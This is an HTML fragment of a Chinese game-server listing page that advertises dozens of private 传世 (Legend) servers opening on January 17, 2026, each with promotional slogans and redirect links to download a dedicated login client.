onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="blue">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="blue">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">途游·怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>途游战神</span></dd><dd class="c7"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="blue">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="blue">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/17日/7点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl><dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">洪荒微变·(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>烈火战士VS雷霆战士</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">永恒神武(怀旧2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九黎之影·武侠</a></dd><dd class="c2"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　武侠世界　·　绝世秘籍　·　超强内功　·　称霸武林　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y05.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">.红爵大极品.</a></dd><dd class="c2"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家0-255极品属性，逆袭一切正常属性，不走寻常路</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家新版微变</span></dd><dd class="c7"><a href="/go.html?u=http://x013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">麒麟·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色自编·经典血煞·三职平衡·战狂·法怒·道毒·经典·散人逆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大漠孤烟(首区)</a></dd><dd class="c2"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家迷失·千件首爆·自动回收·自动拾取·自动穿戴</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://s04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">月影血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>狂暴战士·剧毒道士·超快狂龙·简单粗暴·PK超爽</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝尊血煞</a></dd><dd class="c2"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战狂·法怒·道毒·简单耐玩·装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://s03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火英雄(融合元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>首家打造，兄弟快来，这是我玩过各职业都很猛的游戏！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
